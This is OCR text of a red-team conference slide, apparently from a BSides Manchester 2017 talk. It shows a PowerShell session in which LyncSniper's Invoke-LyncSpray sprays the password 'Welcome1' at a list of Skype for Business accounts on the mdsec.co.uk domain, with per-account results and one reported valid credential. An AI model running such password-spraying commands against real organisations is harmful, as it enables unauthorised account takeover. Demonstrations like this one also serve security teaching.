 Select Windows PowerShell
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper> $lines = get-content .\mdsecusers.txt | measure-objec
13
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper> Invoke-LyncSpray -UserList .\mdsecusers.txt Welcome1
[*] No AutoDiscoverURL provided, attempting to discover
[*] Using autodiscover URL of https://lyncdiscover.mdsec.co.uk
[*] Retrieving S4B AutoDiscover Information
VERBOSE: [*] Invalid credentials: dominic@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: marcus@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: ryan@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: vincent.yiu@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: razvan.sima@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: russel.crozier@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: roberto.amelio@mdsec.co.uk:Welcome1
[*] Found credentials: joe.bloggs@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: alexis@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: alastair.oneill@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: amanda.biggs@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: kyle.travena@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: alessandro.guido@mdsec.co.uk:Welcome1
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
BSIDES 2017
MANCH35T3R
A Year In The Red
- Dominic Chell and Vincent Yiu